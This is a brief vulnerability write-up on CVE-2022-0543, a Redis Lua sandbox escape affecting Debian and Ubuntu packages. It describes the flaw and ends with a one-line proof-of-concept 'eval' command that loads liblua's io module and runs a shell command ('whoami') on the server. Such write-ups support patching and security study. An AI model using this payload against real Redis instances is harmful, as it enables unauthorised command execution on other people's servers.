Redis Lua Sandbox Bypass Remote Command Execution Cve 2022 0543
Redis Lua Sandbox Bypass Remote Command Execution Cve 2022 0543
Redis Lua Sandbox Bypass Remote Command Execution CVE-2022-0543
Vulnerability Description
Redis is a well-known open source Key-Value database that has the ability to execute Lua scripts in a sandbox.

When the source of Debian and Ubuntu distributions is packaged, an object package is left in the Lua sandbox. Attackers can use the methods provided by this object to load functions in the dynamic link library liblua, and then escape the sandbox to execute arbitrary commands.
Vulnerability Impact
Redis
Vulnerability reappears
Remotely connect to Redis, execute POC
1
eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("whoami", "r"); local res = f:read("*a"); f:close(); return res' 0
This post is licensed under CC BY 4.0 by the author.